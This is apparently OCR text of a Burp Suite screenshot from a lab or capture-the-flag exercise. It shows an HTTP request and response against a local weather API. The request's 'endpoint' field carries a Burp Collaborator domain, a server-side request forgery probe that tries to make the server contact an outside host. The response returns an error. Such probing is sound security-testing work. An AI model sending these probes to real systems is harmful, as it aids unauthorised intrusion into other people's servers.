 Request
Pretty Raw Hex \n
1 POST /api/weather HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Content-Length: 96
10 Origin: http://localhost:1337
11 Connection: close
12
13 {
"endpoint":
"m6tt1uuohwosao9qs3i62ay4ovumib.burpcollaborator.
net",
"city":"Hanoi",
"country":"VN"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 38
5 ETag: W/"26-WFmO3hohn+57FXecheHYKRUPzbY"
6 Date: Fri, 13 Jan 2023 17:37:38 GMT
7 Connection: close
8
9 {
"error":"Could not find Hanoi or VN"
}